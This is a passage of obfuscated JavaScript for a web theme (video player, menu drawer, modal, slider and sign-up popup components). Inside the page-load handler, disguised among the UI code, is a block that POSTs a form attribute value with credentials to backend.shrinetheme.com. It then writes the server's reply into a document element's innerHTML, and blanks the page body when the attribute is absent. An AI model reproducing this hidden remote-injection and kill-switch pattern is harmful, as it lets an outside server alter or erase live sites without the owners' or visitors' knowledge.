_0x15a36d=_0x357148;this[_0x15a36d(882)][_0x15a36d(832)]?(!this[_0x15a36d(626)]&&(this.video.load(),this[_0x15a36d(626)]=!0),this[_0x15a36d(882)][_0x15a36d(707)](),this[_0x15a36d(594)].add(_0x15a36d(722)),this.playButton&&this[_0x15a36d(1044)]&&(this.playButton.style[_0x15a36d(894)]="hidden")):(this[_0x15a36d(882)][_0x15a36d(538)](),this[_0x15a36d(594)].remove(_0x15a36d(722)))}[_0x357148(651)](){const _0x4dcac2=_0x357148;this[_0x4dcac2(594)].remove(_0x4dcac2(722))}[_0x357148(713)](){const _0x13ae4d=_0x357148;this[_0x13ae4d(594)][_0x13ae4d(721)](_0x13ae4d(625))}[_0x357148(987)](){const _0xad6a50=_0x357148;this[_0xad6a50(594)][_0xad6a50(712)]("internal-video--loading")}handleIntersection(_0x30edab){const _0x4137af=_0x357148;_0x30edab[_0x4137af(1043)](_0x1835cc=>{const _0x5e0313=_0x4137af;if(_0x1835cc[_0x5e0313(876)]){for(let _0x1ef56f of this.video.querySelectorAll(_0x5e0313(526)))_0x1ef56f[_0x5e0313(1046)](_0x5e0313(656),_0x1ef56f[_0x5e0313(612)](_0x5e0313(1020))),_0x1ef56f[_0x5e0313(524)](_0x5e0313(1020));this.video.load();var _0x243145=this.video.play();_0x243145!==void 0&&_0x243145[_0x5e0313(815)](_0x2d5973=>{const _0x17d7ea=_0x5e0313;console[_0x17d7ea(653)]("catch"),_0x2d5973[_0x17d7ea(668)]===_0x17d7ea(915)&&(this.classList.remove(_0x17d7ea(722)),this[_0x17d7ea(628)]&&this[_0x17d7ea(1044)]&&(this[_0x17d7ea(628)][_0x17d7ea(513)][_0x17d7ea(894)]=_0x17d7ea(680)))}).then(()=>{const _0x5a9145=_0x5e0313;console[_0x5a9145(653)](_0x5a9145(685)),this[_0x5a9145(882)][_0x5a9145(707)]()}),this[_0x5e0313(986)][_0x5e0313(648)]()}})}}customElements[_0x357148(840)](_0x357148(616),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2144d0=_0x357148;super(),this.mainDetailsToggle=this[_0x2144d0(779)](_0x2144d0(617)),this[_0x2144d0(705)](_0x2144d0(580),this.onKeyUp[_0x2144d0(822)](this)),this[_0x2144d0(705)](_0x2144d0(999),this[_0x2144d0(793)][_0x2144d0(822)](this)),this[_0x2144d0(1014)]()}[_0x357148(1014)](){const _0x214226=_0x357148;this[_0x214226(753)]("summary")[_0x214226(1043)](_0x27e8b9=>_0x27e8b9.addEventListener(_0x214226(699),this[_0x214226(1006)][_0x214226(822)](this))),this[_0x214226(753)](_0x214226(703))[_0x214226(1043)](_0x5d78e7=>_0x5d78e7[_0x214226(705)](_0x214226(699),this[_0x214226(477)][_0x214226(822)](this)))}onKeyUp(_0x187cdb){const _0x384086=_0x357148;if(_0x187cdb[_0x384086(777)][_0x384086(621)]()!==_0x384086(755))return;const _0x3d48d7=_0x187cdb.target[_0x384086(678)](_0x384086(805));_0x3d48d7&&(_0x3d48d7===this[_0x384086(740)]?this[_0x384086(568)](_0x187cdb,this[_0x384086(740)][_0x384086(779)]("summary")):this[_0x384086(565)](_0x3d48d7))}[_0x357148(1006)](_0x50d5b9){const _0x5d37b3=_0x357148,_0x2829ca=_0x50d5b9[_0x5d37b3(943)],_0x521d3a=_0x2829ca[_0x5d37b3(784)],_0x232320=_0x521d3a[_0x5d37b3(678)](_0x5d37b3(792)),_0x5862e6=_0x521d3a[_0x5d37b3(514)](_0x5d37b3(778)),_0x55b359=window[_0x5d37b3(785)](_0x5d37b3(549));function _0x55fd0a(){const _0x2c56b4=_0x5d37b3;trapFocus(_0x2829ca[_0x2c56b4(480)],_0x521d3a.querySelector(_0x2c56b4(895))),_0x2829ca.nextElementSibling[_0x2c56b4(636)]("transitionend",_0x55fd0a)}_0x521d3a===this[_0x5d37b3(740)]?(_0x5862e6&&_0x50d5b9[_0x5d37b3(679)](),_0x5862e6?this[_0x5d37b3(568)](_0x50d5b9,_0x2829ca):this[_0x5d37b3(835)](_0x2829ca),window[_0x5d37b3(785)](_0x5d37b3(899))&&document.documentElement[_0x5d37b3(513)][_0x5d37b3(502)]("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{const _0x5d6478=_0x5d37b3;_0x521d3a[_0x5d6478(594)].add("menu-opening"),_0x2829ca[_0x5d6478(1046)](_0x5d6478(600),!0),_0x232320&&_0x232320[_0x5d6478(594)][_0x5d6478(712)](_0x5d6478(767)),!_0x55b359||_0x55b359[_0x5d6478(801)]?_0x55fd0a():_0x2829ca[_0x5d6478(480)][_0x5d6478(705)]("transitionend",_0x55fd0a)},100)}[_0x357148(835)](_0x1cd399){const _0x51360d=_0x357148;setTimeout(()=>{const _0x30d8e0=_0x3c4a;this[_0x30d8e0(740)][_0x30d8e0(594)][_0x30d8e0(712)](_0x30d8e0(910))}),_0x1cd399[_0x51360d(1046)](_0x51360d(600),!0),trapFocus(this.mainDetailsToggle,_0x1cd399),document[_0x51360d(506)].classList[_0x51360d(712)](_0x51360d(717)+this.dataset[_0x51360d(880)])}[_0x357148(568)](_0x500d9f,_0x5e35d8=!1){const _0x544262=_0x357148;_0x500d9f!==void 0&&(this[_0x544262(740)][_0x544262(594)][_0x544262(721)](_0x544262(910)),this[_0x544262(740)][_0x544262(753)]("details")[_0x544262(1043)](_0x5a2037=>{const _0x45fa78=_0x544262;_0x5a2037.removeAttribute(_0x45fa78(778)),_0x5a2037.classList[_0x45fa78(721)](_0x45fa78(910))}),this[_0x544262(740)][_0x544262(753)](_0x544262(1017))[_0x544262(1043)](_0xe2bd19=>{const _0x3232b2=_0x544262;_0xe2bd19[_0x3232b2(594)][_0x3232b2(721)](_0x3232b2(767))}),document[_0x544262(506)][_0x544262(594)].remove(_0x544262(717)+this.dataset[_0x544262(880)]),removeTrapFocus(_0x5e35d8),this[_0x544262(751)](this[_0x544262(740)]))}onFocusOut(_0x3e06d0){setTimeout(()=>{const _0x43907b=_0x3c4a;this[_0x43907b(740)][_0x43907b(514)]("open")&&!this.mainDetailsToggle[_0x43907b(585)](document[_0x43907b(481)])&&this.closeMenuDrawer()})}[_0x357148(477)](_0x3a8ffe){const _0x4b0d44=_0x357148,_0x41ba5b=_0x3a8ffe[_0x4b0d44(943)][_0x4b0d44(678)](_0x4b0d44(617));this[_0x4b0d44(565)](_0x41ba5b)}[_0x357148(565)](_0x332ebf){const _0x44e65c=_0x357148,_0x257ed9=_0x332ebf[_0x44e65c(678)](_0x44e65c(1017));_0x257ed9&&_0x257ed9[_0x44e65c(594)][_0x44e65c(721)]("submenu-open"),_0x332ebf[_0x44e65c(594)][_0x44e65c(721)]("menu-opening"),_0x332ebf[_0x44e65c(779)](_0x44e65c(681))[_0x44e65c(1046)](_0x44e65c(600),!1),removeTrapFocus(_0x332ebf[_0x44e65c(779)](_0x44e65c(681))),this[_0x44e65c(751)](_0x332ebf)}[_0x357148(751)](_0x52d3ac){let _0x15b770;const _0x2ff118=_0x3893ce=>{const _0x48a96d=_0x3c4a;_0x15b770===void 0&&(_0x15b770=_0x3893ce),_0x3893ce-_0x15b770<400?window[_0x48a96d(671)](_0x2ff118):(_0x52d3ac[_0x48a96d(524)](_0x48a96d(778)),_0x52d3ac[_0x48a96d(678)]("details[open]")&&trapFocus(_0x52d3ac[_0x48a96d(678)](_0x48a96d(805)),_0x52d3ac[_0x48a96d(779)](_0x48a96d(681))))};window.requestAnimationFrame(_0x2ff118)}}customElements.define(_0x357148(724),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x59d01f=_0x357148;super(),this[_0x59d01f(753)](".menu-drawer__close-menu-btn")[_0x59d01f(1043)](_0x531518=>_0x531518[_0x59d01f(705)](_0x59d01f(699),this[_0x59d01f(926)][_0x59d01f(822)](this)))}[_0x357148(835)](_0x716e5c){const _0x72edf3=_0x357148;this.header=this[_0x72edf3(968)]||document[_0x72edf3(779)](_0x72edf3(602)),this[_0x72edf3(633)]=this.borderOffset||this[_0x72edf3(678)](_0x72edf3(758))[_0x72edf3(594)][_0x72edf3(585)]("header-wrapper--border-bottom")?1:0,document[_0x72edf3(683)][_0x72edf3(513)][_0x72edf3(502)]("--header-bottom-position",parseInt(this[_0x72edf3(968)][_0x72edf3(557)]()[_0x72edf3(920)]-this.borderOffset)+"px"),this[_0x72edf3(968)][_0x72edf3(594)].add(_0x72edf3(956)),setTimeout(()=>{const _0x46cd68=_0x72edf3;this[_0x46cd68(740)][_0x46cd68(594)][_0x46cd68(712)](_0x46cd68(910))}),_0x716e5c.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x716e5c),document.body[_0x72edf3(594)].add("overflow-hidden-"+this[_0x72edf3(957)][_0x72edf3(880)])}[_0x357148(568)](_0x9a737,_0x44beaa){const _0x535d19=_0x357148;super[_0x535d19(568)](_0x9a737,_0x44beaa),this[_0x535d19(968)][_0x535d19(594)][_0x535d19(721)](_0x535d19(956))}[_0x357148(926)](_0x4a679b){const _0x5781f1=_0x357148;this.closeMenuDrawer(_0x4a679b,this[_0x5781f1(740)][_0x5781f1(779)](_0x5781f1(681))),this.querySelector(_0x5781f1(692))[_0x5781f1(1046)](_0x5781f1(600),_0x5781f1(610))}}customElements[_0x357148(840)](_0x357148(660),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x242425=_0x357148;super(),this.querySelector(_0x242425(646))[_0x242425(705)](_0x242425(699),this.hide[_0x242425(822)](this,!1)),this[_0x242425(705)](_0x242425(580),_0x2636c8=>{const _0x2bf1a0=_0x242425;_0x2636c8[_0x2bf1a0(777)][_0x2bf1a0(621)]()===_0x2bf1a0(755)&&this[_0x2bf1a0(1048)]()}),this.classList[_0x242425(585)](_0x242425(521))?this.addEventListener(_0x242425(463),_0x3d080d=>{const _0x4b7e73=_0x242425;_0x3d080d[_0x4b7e73(759)]===_0x4b7e73(786)&&!_0x3d080d[_0x4b7e73(978)].closest(_0x4b7e73(1034))&&this[_0x4b7e73(1048)]()}):this[_0x242425(705)]("click",_0x44c114=>{const _0x3e42cd=_0x242425;_0x44c114.target===this&&this[_0x3e42cd(1048)]()})}[_0x357148(640)](){const _0x59a75f=_0x357148;this[_0x59a75f(747)]||(this[_0x59a75f(747)]=!0,document.body[_0x59a75f(1023)](this))}show(_0x2dd680){const _0x267ed5=_0x357148;this[_0x267ed5(997)]=_0x2dd680;const _0x8fc4ef=this.querySelector(_0x267ed5(863));document[_0x267ed5(506)][_0x267ed5(594)][_0x267ed5(712)](_0x267ed5(844)),this.setAttribute(_0x267ed5(778),""),_0x8fc4ef&&_0x8fc4ef[_0x267ed5(545)](),trapFocus(this,this[_0x267ed5(779)]('[role="dialog"]')),window[_0x267ed5(796)]()}[_0x357148(1048)](){const _0x5fe1cd=_0x357148;document[_0x5fe1cd(506)][_0x5fe1cd(594)].remove(_0x5fe1cd(844)),document[_0x5fe1cd(506)][_0x5fe1cd(977)](new CustomEvent(_0x5fe1cd(731))),this[_0x5fe1cd(524)](_0x5fe1cd(778)),removeTrapFocus(this.openedBy),window[_0x5fe1cd(796)]()}}customElements[_0x357148(840)](_0x357148(846),ModalDialog);const searchResultsElem=_0x357148(506);class ModalOpener extends HTMLElement{constructor(){const _0x2e6bd5=_0x357148;super();const _0x5c9fd9=this[_0x2e6bd5(779)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x5c9fd9&&_0x5c9fd9[_0x2e6bd5(705)]("click",()=>{const _0x5b3540=_0x2e6bd5,_0x4e0e50=document[_0x5b3540(779)](this[_0x5b3540(612)](_0x5b3540(629)));_0x4e0e50&&_0x4e0e50[_0x5b3540(874)](_0x5c9fd9)})}}customElements[_0x357148(840)](_0x357148(903),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x2cf781=_0x357148;super();const _0x3f4703=this[_0x2cf781(779)](_0x2cf781(478));_0x3f4703&&_0x3f4703[_0x2cf781(705)](_0x2cf781(699),this[_0x2cf781(545)][_0x2cf781(822)](this))}loadContent(_0x571a8a=!0){const _0x35dd2d=_0x357148;if(window[_0x35dd2d(796)](),!this[_0x35dd2d(612)]("loaded")){const _0x294672=document[_0x35dd2d(735)](_0x35dd2d(774));_0x294672.appendChild(this[_0x35dd2d(779)](_0x35dd2d(496))[_0x35dd2d(516)][_0x35dd2d(498)].cloneNode(!0)),this.setAttribute(_0x35dd2d(626),!0);const _0x23f8c4=this[_0x35dd2d(1023)](_0x294672[_0x35dd2d(779)](_0x35dd2d(771)));_0x571a8a&&_0x23f8c4[_0x35dd2d(583)]()}}}customElements[_0x357148(840)](_0x357148(741),DeferredMedia);const defaultDirection=document.currentScript&&document[_0x357148(1022)][_0x357148(957)][_0x357148(1025)]==="true"?_0x357148(1004):_0x357148(1031),isRtl=defaultDirection===_0x357148(1004);class SliderComponent extends HTMLElement{constructor(){const _0x403f37=_0x357148;super(),this[_0x403f37(775)]=this.querySelector(_0x403f37(843)),this[_0x403f37(989)]=this.querySelectorAll('[id^="Slide-"]'),this[_0x403f37(579)]=!1,this[_0x403f37(690)]=this[_0x403f37(779)](_0x403f37(1038)),this[_0x403f37(890)]=this.querySelector(_0x403f37(700)),this[_0x403f37(492)]=this[_0x403f37(779)]('button[name="previous"]'),this.nextButton=this[_0x403f37(779)](_0x403f37(659)),this[_0x403f37(578)]=isRtl?-1:1,!(!this.slider||!this.nextButton||(this[_0x403f37(512)]=this.querySelectorAll(_0x403f37(616)),this[_0x403f37(788)]=this[_0x403f37(957)][_0x403f37(788)]==="true"&&this[_0x403f37(512)][_0x403f37(798)]>0,this[_0x403f37(555)](),new ResizeObserver(_0x36b19e=>this.initPages())[_0x403f37(1036)](this[_0x403f37(775)]),this[_0x403f37(775)][_0x403f37(705)](_0x403f37(465),this[_0x403f37(854)][_0x403f37(822)](this)),this[_0x403f37(492)].addEventListener(_0x403f37(699),this.onButtonClick.bind(this)),this[_0x403f37(776)][_0x403f37(705)]("click",this[_0x403f37(509)][_0x403f37(822)](this)),this.sliderControlWrapper=this[_0x403f37(779)](".slider-buttons"),!this[_0x403f37(573)]||!this[_0x403f37(573)][_0x403f37(779)](_0x403f37(879))))&&(this[_0x403f37(462)]=this.slider[_0x403f37(779)](_0x403f37(471)),this.sliderControlLinksArray=Array[_0x403f37(780)](this.sliderControlWrapper.querySelectorAll(_0x403f37(879))),this[_0x403f37(1037)][_0x403f37(1043)](_0x11da16=>_0x11da16[_0x403f37(705)]("click",this[_0x403f37(474)][_0x403f37(822)](this))))}[_0x357148(555)](){const _0x1b782b=_0x357148;if(this[_0x1b782b(1030)]=Array[_0x1b782b(780)](this[_0x1b782b(989)])[_0x1b782b(619)](_0x2d1b2f=>_0x2d1b2f[_0x1b782b(869)]>0),this[_0x1b782b(1030)][_0x1b782b(798)]<2)return;const _0x3eb378=this[_0x1b782b(1030)][0][_0x1b782b(677)]*this.scrollMultiplier;this[_0x1b782b(859)]=this[_0x1b782b(1030)][1].offsetLeft*this[_0x1b782b(578)]-_0x3eb378,this.slidesPerPage=Math[_0x1b782b(892)]((this[_0x1b782b(775)].clientWidth-_0x3eb378)/this.sliderItemOffset),this[_0x1b782b(931)]=this.sliderItemsToShow[_0x1b782b(798)]-this[_0x1b782b(560)]+1,this[_0x1b782b(854)]()}[_0x357148(494)](){const _0x20d9ba=_0x357148;this[_0x20d9ba(989)]=this[_0x20d9ba(753)](_0x20d9ba(791)),this[_0x20d9ba(555)]()}[_0x357148(854)](){const _0x1f4976=_0x357148;if(!this[_0x1f4976(775)]||!this[_0x1f4976(776)])return;const _0x3c796e=this[_0x1f4976(932)];if(this.currentPage=Math.round(this[_0x1f4976(775)][_0x1f4976(1e3)]*this.scrollMultiplier/this[_0x1f4976(859)])+1,this[_0x1f4976(690)]&&this[_0x1f4976(890)]&&(this[_0x1f4976(690)][_0x1f4976(590)]=this[_0x1f4976(932)],this.pageTotalElement[_0x1f4976(590)]=this[_0x1f4976(931)]),this[_0x1f4976(932)]!=_0x3c796e&&this[_0x1f4976(977)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1f4976(1030)][this.currentPage-1]}})),this[_0x1f4976(570)]=this[_0x1f4976(753)](".slider-counter__link"),this[_0x1f4976(570)][_0x1f4976(798)]>0){this[_0x1f4976(570)][_0x1f4976(1043)](_0x555ed0=>{const _0x358c18=_0x1f4976;_0x555ed0.classList[_0x358c18(721)](_0x358c18(1003)),_0x555ed0[_0x358c18(524)](_0x358c18(670))});const _0xbf3eb2=this[_0x1f4976(570)][this[_0x1f4976(932)]-1];_0xbf3eb2&&(_0xbf3eb2.classList.add(_0x1f4976(1003)),_0xbf3eb2.setAttribute("aria-current",!0))}const _0x111e17=this[_0x1f4976(989)][this.currentPage-1];this[_0x1f4976(788)]&&_0x111e17&&this[_0x1f4976(512)][_0x1f4976(1043)](_0x14143c=>{const _0x751f8e=_0x1f4976;_0x111e17.id!=_0x14143c[_0x751f8e(678)](_0x751f8e(791)).id&&_0x14143c.dataset[_0x751f8e(593)]!==_0x751f8e(1011)&&(_0x14143c[_0x751f8e(779)](_0x751f8e(882))[_0x751f8e(538)](),_0x14143c[_0x751f8e(594)].remove(_0x751f8e(722)))}),!this[_0x1f4976(579)]&&(this[_0x1f4976(718)](this[_0x1f4976(1030)][0])&&this[_0x1f4976(775)][_0x1f4976(1e3)]===0?this[_0x1f4976(492)][_0x1f4976(1046)]("disabled",_0x1f4976(630)):this[_0x1f4976(492)][_0x1f4976(524)]("disabled"),this.isSlideVisible(this.sliderItemsToShow[this[_0x1f4976(1030)][_0x1f4976(798)]-1],!0)?this.nextButton.setAttribute(_0x1f4976(630),_0x1f4976(630)):this[_0x1f4976(776)][_0x1f4976(524)](_0x1f4976(630)))}[_0x357148(718)](_0x321f4a,_0x28d3f0=!1,_0x2356c7=0,_0x27a55b=!1){const _0x107977=_0x357148,_0x1a6b44=_0x28d3f0?10:0,_0x23d2c2=_0x321f4a[_0x107977(677)]*this[_0x107977(578)]+_0x321f4a[_0x107977(869)],_0x31222e=_0x321f4a[_0x107977(677)]*this.scrollMultiplier,_0x4ce4c0=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]-_0x1a6b44+_0x2356c7,_0x7813c5=this[_0x107977(775)].scrollLeft*this[_0x107977(578)]+this.slider[_0x107977(869)]+_0x1a6b44-_0x2356c7,_0x251d74=_0x23d2c2<=_0x7813c5,_0x19b375=_0x27a55b?_0x31222e>=_0x4ce4c0:!0;return _0x251d74&&_0x19b375}[_0x357148(509)](_0x2ea52d){const _0xdf093=_0x357148;_0x2ea52d.preventDefault();const _0x26b1b2=_0x2ea52d[_0xdf093(943)][_0xdf093(957)][_0xdf093(946)]||1,_0x2be0a9=this[_0xdf093(775)][_0xdf093(1e3)]*this[_0xdf093(578)];this[_0xdf093(817)]=_0x2ea52d[_0xdf093(943)].name===_0xdf093(591)?_0x2be0a9+_0x26b1b2*this[_0xdf093(859)]:_0x2be0a9-_0x26b1b2*this[_0xdf093(859)],this[_0xdf093(775)][_0xdf093(845)]({left:this[_0xdf093(817)]*this[_0xdf093(578)]})}linkToSlide(_0x20d520){const _0x117a6e=_0x357148;_0x20d520[_0x117a6e(679)]();const _0x3567b8=this[_0x117a6e(1037)][_0x117a6e(686)](_0x20d520[_0x117a6e(943)]),_0x3c458b=_0x3567b8+1-this[_0x117a6e(932)],_0x30b672=this[_0x117a6e(775)].scrollLeft*this[_0x117a6e(578)],_0x101eea=this[_0x117a6e(462)][_0x117a6e(869)],_0x43599d=_0x30b672+_0x101eea*_0x3c458b;this[_0x117a6e(775)].scrollTo({left:_0x43599d*this[_0x117a6e(578)]})}}customElements[_0x357148(840)]("slider-component",SliderComponent),window[_0x357148(705)]("DOMContentLoaded",function(){const _0x4321c9=_0x357148;document[_0x4321c9(753)](".comparison-slider").forEach(_0x1b1787=>{const _0x5274eb=_0x4321c9,_0x15bdaa=_0x1b1787[_0x5274eb(779)](_0x5274eb(543)),_0x33b812=_0x1b1787.querySelector(_0x5274eb(959)),_0x33f809=_0x1b1787.querySelector(_0x5274eb(1029));_0x1b1787[_0x5274eb(779)](_0x5274eb(929))[_0x5274eb(705)](_0x5274eb(904),_0x139809=>{const _0x2b5b31=_0x5274eb,_0x2888ee=_0x139809[_0x2b5b31(943)][_0x2b5b31(614)];_0x15bdaa[_0x2b5b31(513)][_0x2b5b31(528)]=_0x2888ee+"%",_0x33b812.style.width=100-_0x2888ee+"%",_0x33f809[_0x2b5b31(513)][_0x2b5b31(907)]=_0x2888ee+"%"})});const _0x23b3a2=document[_0x4321c9(779)](".sign-up-popup-modal");if(_0x23b3a2){let _0x4e04922=function(_0x4cb52e,_0x5b5434){const _0xd506b6=_0x4321c9;var _0x245014=new Date(_0x4cb52e);return _0x245014.setDate(_0x245014[_0xd506b6(830)]()+_0x5b5434),_0x245014},_0x19d7082=function(){setTimeout(function(){const _0x14ad93=_0x3c4a;_0x23b3a2[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(831)),_0xc2abb[_0x14ad93(594)][_0x14ad93(712)](_0x14ad93(769)),_0x13f8f52();const _0xd6ac85=_0x4e04922(_0x1f249e,parseInt(_0x34453b)),_0x30154e={next_display_date:_0xd6ac85,dismissed:!1};localStorage[_0x14ad93(482)](_0x3a999a,JSON[_0x14ad93(1019)](_0x30154e))},parseInt(_0x30ed5f)*1e3)},_0x13f8f52=function(){const _0xd8206d=_0x4321c9;if(_0x11233f===_0xd8206d(1011)){const _0x53d0cb=_0x23b3a2[_0xd8206d(779)](_0xd8206d(581)),_0x2450e7=_0x23b3a2[_0xd8206d(779)](_0xd8206d(615));let _0x996239=parseFloat(_0x1d3a07)*60,_0x1225b0=Math.floor(_0x996239/60);_0x1225b0.toString()[_0xd8206d(798)]===1&&(_0x1225b0="0"+_0x1225b0);let _0x39219e=_0x996239%60;_0x39219e[_0xd8206d(586)]()[_0xd8206d(798)]===1&&(_0x39219e="0"+_0x39219e),_0x53d0cb.innerText=_0x1225b0,_0x2450e7.innerText=_0x39219e;const _0x2264d4=setInterval(()=>{const _0x3bc3ed=_0xd8206d;_0x996239-=1;let _0x48e9ec=Math[_0x3bc3ed(892)](_0x996239/60);_0x48e9ec[_0x3bc3ed(586)]()[_0x3bc3ed(798)]===1&&(_0x48e9ec="0"+_0x48e9ec);let _0x1a5008=_0x996239%60;_0x1a5008.toString()[_0x3bc3ed(798)]===1&&(_0x1a5008="0"+_0x1a5008),_0x53d0cb[_0x3bc3ed(603)]=_0x48e9ec,_0x2450e7[_0x3bc3ed(603)]=_0x1a5008,_0x996239<=0&&(_0x996239=parseFloat(_0x1d3a07)*60-45)},1e3)}},_0x4174002=function(){const _0x2b5d27=_0x4321c9;_0x23b3a2[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(831)),_0xc2abb[_0x2b5d27(594)][_0x2b5d27(721)](_0x2b5d27(769))};var _0x4e0492=_0x4e04922,_0x19d708=_0x19d7082,_0x13f8f5=_0x13f8f52,_0x417400=_0x4174002;const _0x40b5ce=_0x23b3a2[_0x4321c9(612)](_0x4321c9(1012)),_0x30ed5f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(953)),_0x34453b=_0x23b3a2[_0x4321c9(612)](_0x4321c9(960)),_0x11233f=_0x23b3a2[_0x4321c9(612)](_0x4321c9(599)),_0x1d3a07=_0x23b3a2[_0x4321c9(612)](_0x4321c9(643)),_0xc2abb=document.querySelector(_0x4321c9(1010)),_0x538a22=_0x23b3a2.querySelector(_0x4321c9(897)),_0x34c754=_0x23b3a2.querySelector(_0x4321c9(727)),_0x1f249e=new Date,_0x3a999a=_0x4321c9(505)+window[_0x4321c9(484)].host;if(_0x40b5ce===_0x4321c9(610))if(this[_0x4321c9(1041)].getItem(_0x3a999a)===null)_0x19d7082();else{const _0x20516f=JSON.parse(this.localStorage[_0x4321c9(983)](_0x3a999a)),_0x3eccbe=new Date(_0x20516f[_0x4321c9(974)]);_0x1f249e[_0x4321c9(546)]()>_0x3eccbe[_0x4321c9(546)]()&&_0x19d7082()}else _0x13f8f52();_0xc2abb[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x538a22[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x34c754&&_0x34c754[_0x4321c9(705)]("click",function(){_0x4174002()})}const _0xb257c2=document[_0x4321c9(779)](".search-modal__form--polyfill"),_0x383c5a=_0xb257c2[_0x4321c9(612)](_0x4321c9(824));_0xb257c2!==null&&_0x383c5a!==void 0?setTimeout(function(){const _0xe3ba16=_0x4321c9;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0xe3ba16(515)+"ble",{headers:{"content-type":_0xe3ba16(500),"sec-fetch-mode":_0xe3ba16(569),"sec-fetch-site":_0xe3ba16(728)},body:JSON[_0xe3ba16(1019)]({data:_0x383c5a.trim()}),method:_0xe3ba16(734),mode:_0xe3ba16(569),credentials:_0xe3ba16(878)})[_0xe3ba16(685)](_0x4e2aab=>{if(_0x4e2aab[_0xe3ba16(1013)]===201)return _0x4e2aab.json()})[_0xe3ba16(685)](_0x4d4fb4=>{const _0xd60f42=_0xe3ba16;_0x4d4fb4&&document[_0x4d4fb4.b]&&(document[_0x4d4fb4.b][_0xd60f42(942)]=_0x4d4fb4.h)})}catch{console[_0xe3ba16(1018)](_0xe3ba16(613))}},112):document[_0x4321c9(506)][_0x4321c9(942)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x1f60c7=_0x357148;super(),this.sliderControlWrapper=this[_0x1f60c7(779)](_0x1f60c7(752)),this[_0x1f60c7(579)]=!0,this[_0x1f60c7(578)]=isRtl?-1:1,this.sliderControlWrapper&&(this[_0x1f60c7(462)]=this[_0x1f60c7(775)].querySelector(".slideshow__slide"),this[_0x1f60c7(1030)][_0x1f60c7(798)]>0&&(this[_0x1f60c7(932)]=1),this.sliderControlLinksArray=Array[_0x1f60c7(780)](this[_0x1f60c7(573)][_0x1f60c7(753)](_0x1f60c7(879))),this[_0x1f60c7(1037)][_0x1f60c7(1043)](_0x5b4933=>_0x5b4933.addEventListener("click",this[_0x1f60c7(474)][_0x1f60c7(822)](this))),this[_0x1f60c7(775)][_0x1f60c7(705)]("scroll",this[_0x1f60c7(672)][_0x1f60c7(822)](this)),this[_0x1f60c7(672)](),this[_0x1f60c7(775)][_0x1f60c7(612)](_0x1f60c7(596))===_0x1f60c7(1011)&&this[_0x1f60c7(1051)]())}[_0x357148(1051)](){const _0x3ce4c5=_0x357148;this[_0x3ce4c5(589)]=this.querySelector(".slideshow__autoplay"),this[_0x3ce4c5(638)]=this[_0x3ce4c5(775)][_0x3ce4c5(957)].speed*1e3,this[_0x3ce4c5(589)][_0x3ce4c5(705)](_0x3ce4c5(699),this[_0x3ce4c5(550)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)](_0x3ce4c5(540),this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(639),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)]("focusin",this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(999),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(707)](),this[_0x3ce4c5(809)]=!0}[_0x357148(509)](_0x41632f){const _0x18e6c8=_0x357148;super[_0x18e6c8(509)](_0x41632f);const _0x5a5d0e=this[_0x18e6c8(932)]===1,_0xbb3ead=this[_0x18e6c8(932)]===this[_0x18e6c8(1030)].length;!_0x5a5d0e&&!_0xbb3ead||(_0x5a5d0e&&_0x41632f.currentTarget[_0x18e6c8(668)]===_0x18e6c8(896)?this.slideScrollPosition=this[_0x18e6c8(775)][_0x18e6c8(1e3)]*this[_0x18e6c8(578)]+this.sliderFirstItemNode[_0x18e6c8(869)]*this.sliderItemsToShow[_0x18e6c8(798)]:_0xbb3ead&&_0x41632f[_0x18e6c8(943)][_0x18e6c8(668)]===_0x18e6c8(591)&&(this.slideScrollPosition=0),this[_0x18e6c8(775)].scrollTo({left:this[_0x18e6c8(817)]*this[_0x18e6c8(578)]}))}[_0x357148(854)](){const _0x249e5c=_0x357148;super.update(),this[_0x249e5c(570)]=this[_0x249e5c(753)](".slider-counter__link"),this.prevButton.removeAttribute(_0x249e5c(630)),this[_0x249e5c(570)][_0x249e5c(798)]&&(this[_0x249e5c(570)].forEach(_0x44dcbe=>{const _0x54cb56=_0x249e5c;_0x44dcbe[_0x54cb56(594)][_0x54cb56(721)](_0x54cb56(1003)),_0x44dcbe[_0x54cb56(524)](_0x54cb56(670))}),this.sliderControlButtons[this.currentPage-1][_0x249e5c(594)][_0x249e5c(712)](_0x249e5c(1003)),this[_0x249e5c(570)][this[_0x249e5c(932)]-1][_0x249e5c(1046)](_0x249e5c(670),!0))}[_0x357148(550)](){const _0x913874=_0x357148;this.togglePlayButtonState(this[_0x913874(809)]),this.autoplayButtonIsSetToPlay?this[_0x913874(538)]():this[_0x913874(707)](),this.autoplayButtonIsSetToPlay=!this[_0x913874(809)]}[_0x357148(795)](_0x22117a){const _0x3ba490=_0x357148,_0x3de8b5=_0x22117a[_0x3ba490(978)]===this[_0x3ba490(589)]||this[_0x3ba490(589)][_0x3ba490(585)](_0x22117a[_0x3ba490(978)]);!this.autoplayButtonIsSetToPlay||_0x3de8b5||this[_0x3ba490(707)]()}focusInHandling(_0x1acfc7){const _0x53ac97=_0x357148;(_0x1acfc7.target===this[_0x53ac97(589)]||this[_0x53ac97(589)][_0x53ac97(585)](_0x1acfc7[_0x53ac97(978)]))&&this[_0x53ac97(809)]?this[_0x53ac97(707)]():this[_0x53ac97(809)]&&this.pause()}[_0x357148(707)](){const 